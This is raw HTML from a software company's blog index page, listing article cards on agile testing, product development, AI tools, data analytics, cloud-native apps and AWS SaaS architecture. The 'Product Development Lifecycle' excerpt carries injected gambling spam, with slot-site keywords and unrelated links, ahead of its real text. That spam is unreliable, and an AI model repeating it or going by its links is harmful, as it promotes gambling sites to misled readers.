										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Manual Testing in Agile" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Manual Testing in Agile: A Game-Changer for Quality Assurance  80" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Manual Testing in Agile" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Manual Testing in Agile: A Game-Changer for Quality Assurance  80"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Manual Testing in Agile" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Manual Testing in Agile: A Game-Changer for Quality Assurance  81" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Manual Testing in Agile" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/Role-of-AI-in-Education-Blog-MeraTutor.AI_-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Manual Testing in Agile: A Game-Changer for Quality Assurance  81"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Integration &amp; Testing								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/manual-testing-in-agile/" rel="bookmark">Manual Testing in Agile: A Game-Changer for Quality Assurance </a></div>																
								<div class="blog-description blog-excerpt">
									<p>Manual testing in agile environments plays a crucial role in delivering high-quality software, but it comes with its own set of challenges. The fast-paced and iterative nature of agile can place unique pressure on testers, who must adapt quickly to changing requirements while ensuring thorough testing.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">11 September, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/product-development-lifecycle/" title="Understanding the Product Development Lifecycle: Phases and Processes "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Development Lifecycle" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/09/1-2.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/1-2-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/1-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Understanding the Product Development Lifecycle: Phases and Processes  82" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/09/1-2.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/09/1-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Development Lifecycle" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/09/1-2.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/1-2-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/1-2-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Understanding the Product Development Lifecycle: Phases and Processes  82"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Development Lifecycle" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/09/1-2.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/1-2-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/1-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Understanding the Product Development Lifecycle: Phases and Processes  83" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/09/1-2.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/09/1-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Development Lifecycle" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/09/1-2.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/09/1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/09/1-2-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/09/1-2-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Understanding the Product Development Lifecycle: Phases and Processes  83"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/product-development-lifecycle/" rel="bookmark">Understanding the Product Development Lifecycle: Phases and Processes </a></div>																
								<div class="blog-description blog-excerpt">
									<p>slot pulsa link slot 5000 slot deposit 5000 royalhoki77 slot hoki slot thailand https://www.villascacciapensieri.it/ https://www.residenciarelat.com/serveis/ slot maxwin slot deposit 5000 royalhoki77 https://maybomnuocpentax.com/binh-gian-no_w19 Table of Contents Creating successful software products isn&#8217;t easy. Many startups fail because they make things people don&#8217;t really need. Good products attract customers and keep them coming back for more, but turning</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/product-development-lifecycle/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">2 September, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/ai-based-product-development/" title="AI-Based Product Development: Tools, Techniques, and More"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Based Product Development Tools and Techniques" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="AI-Based Product Development: Tools, Techniques, and More 84" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Based Product Development Tools and Techniques" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="AI-Based Product Development: Tools, Techniques, and More 84"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Based Product Development Tools and Techniques" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="AI-Based Product Development: Tools, Techniques, and More 85" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Based Product Development Tools and Techniques" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="AI-Based Product Development: Tools, Techniques, and More 85"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/ai-based-product-development/" rel="bookmark">AI-Based Product Development: Tools, Techniques, and More</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Artificial intelligence is changing the way we work, play, learn, and do several other things. It has become more than just a way to automate the routine stuff, more like a collaborator.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">28 August, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/data-analytics-tools-and-techniques/" title="The Future of Business: Innovative Data Analytics Tools and Techniques "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Data Analytics Tools and Techniques" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/08/1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="The Future of Business: Innovative Data Analytics Tools and Techniques  86" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/08/1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/08/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Data Analytics Tools and Techniques" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/08/1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="The Future of Business: Innovative Data Analytics Tools and Techniques  86"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Data Analytics Tools and Techniques" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/08/1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="The Future of Business: Innovative Data Analytics Tools and Techniques  87" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/08/1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/08/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Data Analytics Tools and Techniques" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/08/1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="The Future of Business: Innovative Data Analytics Tools and Techniques  87"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Data Analytics								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/data-analytics-tools-and-techniques/" rel="bookmark">The Future of Business: Innovative Data Analytics Tools and Techniques </a></div>																
								<div class="blog-description blog-excerpt">
									<p>Making wise decisions is one of the most important factors in running a successful business, and ensuring the quality of your decisions can be achieved by basing them on reliable information. For this, businesses require the right data analytics tools and techniques to extract the right information and make decisions. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">20 August, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/cloud-native-applications/" title="Optimizing Cloud Native Applications: 9 Proven Best Practices for Developers"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Practices for Developing Cloud Native Applications" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Optimizing Cloud Native Applications: 9 Proven Best Practices for Developers 88" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Practices for Developing Cloud Native Applications" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Optimizing Cloud Native Applications: 9 Proven Best Practices for Developers 88"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Practices for Developing Cloud Native Applications" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Optimizing Cloud Native Applications: 9 Proven Best Practices for Developers 89" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Practices for Developing Cloud Native Applications" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/08/Banner-Image.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/Banner-Image-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Optimizing Cloud Native Applications: 9 Proven Best Practices for Developers 89"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Software Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/cloud-native-applications/" rel="bookmark">Optimizing Cloud Native Applications: 9 Proven Best Practices for Developers</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Cloud native applications are not merely hosted in the cloud; they are purpose-built to thrive in a cloud environment, providing unprecedented scalability, resilience, and flexibility.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">14 August, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/aws-saas-architecture/" title="A Comprehensive Guide to AWS SaaS Architecture [Diagram Included]"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aws SaaS Architecture" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/08/Title-image.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/Title-image-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/Title-image-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/Title-image-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="A Comprehensive Guide to AWS SaaS Architecture [Diagram Included] 90" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/08/Title-image.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/08/Title-image.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aws SaaS Architecture" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/08/Title-image.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/Title-image-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/Title-image-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/Title-image-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="A Comprehensive Guide to AWS SaaS Architecture [Diagram Included] 90"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aws SaaS Architecture" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/08/Title-image.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/Title-image-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/Title-image-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/Title-image-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="A Comprehensive Guide to AWS SaaS Architecture [Diagram Included] 91" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/08/Title-image.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/08/Title-image.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aws SaaS Architecture" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/08/Title-image.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/08/Title-image-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/08/Title-image-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/08/Title-image-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="A Comprehensive Guide to AWS SaaS Architecture [Diagram Included] 91"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									SaaS								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/aws-saas-architecture/" rel="bookmark">A Comprehensive Guide to AWS SaaS Architecture [Diagram Included]</a></div>																
								<div class="blog-description blog-excerpt">
									<p>With increased flexibility, scalability, and cost-effectiveness, SaaS has become a cornerstone for almost every business. It follows a software distribution model in which the service provider hosts the application and makes it available to customers over the Internet.  </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">5 August, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/knowledge-management-systems/" title="Smart Knowledge Management Systems: The Power of AI and Document Retrieval"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-based Knowledge Management Systems" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/07/Title-image.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/07/Title-image-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/07/Title-image-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/07/Title-image-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Smart Knowledge Management Systems: The Power of AI and Document Retrieval 92" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/07/Title-image.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/07/Title-image.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-based Knowledge Management Systems" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/07/Title-image.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/07/Title-image-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/07/Title-image-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/07/Title-image-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Smart Knowledge Management Systems: The Power of AI and Document Retrieval 92"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-based Knowledge Management Systems" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/07/Title-image.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/07/Title-image-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/07/Title-image-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/07/Title-image-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Smart Knowledge Management Systems: The Power of AI and Document Retrieval 93" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/07/Title-image.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/07/Title-image.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-based Knowledge Management Systems" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/07/Title-image.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/07/Title-image-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/07/Title-image-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/07/Title-image-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Smart Knowledge Management Systems: The Power of AI and Document Retrieval 93"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/knowledge-management-systems/" rel="bookmark">Smart Knowledge Management Systems: The Power of AI and Document Retrieval</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Knowledge acquisition is a gradual process that never stops. Every day, the world brings so many new things to the table, and thus, learning is necessary to keep up with the rapid evolution, particularly in the technological space.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">19 July, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/gpt-4-turbo-features/" title="OpenAI Introduces Next-Gen AI: GPT-4 Turbo, Assistants API, and More"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="gpt 4 turbo" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1.png 960w, //www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1-768x512.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="OpenAI Introduces Next-Gen AI: GPT-4 Turbo, Assistants API, and More 94" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1.png"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="gpt 4 turbo" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1.png 960w, //www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/11/GPT-4-Turbo-Blog-1-768x512.png 768w" sizes="(max-width: 960px) 100vw, 960px" title="OpenAI Introduces Next-Gen AI: GPT-4 Turbo, Assistants API, and More 94"></noscript>									</div>
									<div class="main-image">
